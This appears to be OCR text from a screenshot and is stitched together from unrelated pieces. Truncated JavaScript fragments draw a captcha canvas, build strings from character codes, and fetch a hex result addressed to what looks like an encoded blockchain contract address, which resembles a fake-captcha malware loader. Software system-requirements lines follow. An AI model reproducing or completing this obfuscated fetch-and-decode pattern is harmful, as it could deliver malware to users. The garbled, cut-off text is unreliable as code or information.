
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required
RAM:
4 GB for tools
Disk space:
Enough for tools